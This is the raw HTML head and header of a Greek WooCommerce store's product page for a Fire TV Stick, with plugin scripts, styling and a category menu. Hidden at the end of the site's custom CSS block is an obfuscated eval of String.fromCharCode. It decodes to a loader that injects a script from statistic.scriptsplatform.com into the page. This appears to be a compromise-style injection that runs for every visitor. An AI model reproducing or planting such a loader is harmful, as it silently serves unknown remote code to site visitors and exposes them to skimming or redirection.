<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pcgadgetsplus.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcgadgetsplus.gr/wp-json/wp/v2/product/8256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgadgetsplus.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pcgadgetsplus.gr/product/amazon-fire-tv-stick-2018-eu/" />
<link rel='shortlink' href='https://pcgadgetsplus.gr/?p=8256' />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #51843d !important; font-size: inherit }p.in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }p.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }p.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #51843d !important; font-size: inherit }p.s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }p.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img {
    width: 300px;
}
.elementor-kit-12 {
    --e-global-color-primary: #fd0202;
    --e-global-color-secondary: #FD0202;
    --e-global-color-text: #626262;
    --e-global-color-accent: #000000;
    --e-global-color-227734b: #999999;
}
/*li.product .group-action {
    bottom: 15px;
    opacity: 1;
}*/
.single-product div.product .inventory_status {
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-323424-HD7Vf4y8mw');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		</head>
<body class="wp-singular product-template-default single single-product postid-8256 wp-custom-logo wp-embed-responsive wp-theme-shopic wp-child-theme-shopic-child theme-shopic woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-shopic-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-3 single-product-1 shopic-full-width-content elementor-default elementor-kit-12">
    <div id="page" class="hfeed site">
    		<header data-elementor-type="header" data-elementor-id="1407" class="elementor elementor-1407 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-3791071 elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3791071" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93db2d7" data-id="93db2d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ada675" data-id="1ada675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc9c798 account-style-content-yes elementor-widget elementor-widget-shopic-header-group" data-id="fc9c798" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                		<div class="site-header-account">
			<a href="https://pcgadgetsplus.gr/my-account/">
				<i class="shopic-icon-user"></i>
				<span class="account-content">
                    Σύνδεση                </span>
			</a>
			<div class="account-dropdown">

			</div>
		</div>
		
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-7afe405 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7afe405" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e0adcfe" data-id="e0adcfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342d580 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-vertical-menu" data-id="342d580" data-element_type="widget" data-widget_type="shopic-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
            			<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Μενού</span>
				<i class="shopic-icon-bars"></i>
			</a>
			        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0798009 elementor-widget__width-auto elementor-widget elementor-widget-shopic-site-logo" data-id="0798009" data-element_type="widget" data-widget_type="shopic-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
            		<div class="site-branding">
			<a href="https://pcgadgetsplus.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="custom-logo" alt="PC Gadgets Plus | Hardware | Αναλώσιμα" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" /></a>		<div class="site-branding-text">
							<p class="site-title"><a href="https://pcgadgetsplus.gr/"
										 rel="home">PC Gadgets Plus | Hardware | Αναλώσιμα</a></p>
			
							<p class="site-description">Hardware | Αναλώσιμα</p>
					</div><!-- .site-branding-text -->
				</div>
		        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-69a3ec1 cart-style-content-style-2 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-header-group" data-id="69a3ec1" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ceb3f2 elementor-hidden-tablet elementor-hidden-phone" data-id="0ceb3f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7491992 search-form-style-content-style-1 elementor-widget elementor-widget-shopic-header-group" data-id="7491992" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			
                
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f61a5c3 elementor-hidden-tablet elementor-hidden-phone" data-id="f61a5c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a082fc4 divider-header-group-action-yes wishlist-style-content-style-2 cart-style-content-style-2 elementor-widget elementor-widget-shopic-header-group" data-id="a082fc4" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                    <i class="shopic-icon-heart"></i>
                    <span class="count">2</span>
                    <div class="wishlist-style-2">
                        <span class="wishlist-content">Wishlist</span>
                        <span class="wishlist-count">
                        	<span class="wishlist-count-item">2</span>
							<span class="wishlist-count-text">Items</span>
						</span>
                    </div>
                </a>
            </div>
			
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0eb1649 elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eb1649" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d12f4c" data-id="6d12f4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d4d0f7 poco-nav-menu-divider-yes elementor-widget elementor-widget-shopic-nav-menu" data-id="1d4d0f7" data-element_type="widget" data-widget_type="shopic-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            		<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main_final" class="menu"><li id="menu-item-11357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li id="menu-item-11448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li id="menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li id="menu-item-13164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li id="menu-item-11446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li id="menu-item-13165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li id="menu-item-13166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li id="menu-item-13167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li id="menu-item-13168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li id="menu-item-11435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li id="menu-item-11447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li id="menu-item-13287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li id="menu-item-13169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li id="menu-item-13170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li id="menu-item-13171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li id="menu-item-13172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li id="menu-item-13173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li id="menu-item-13174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
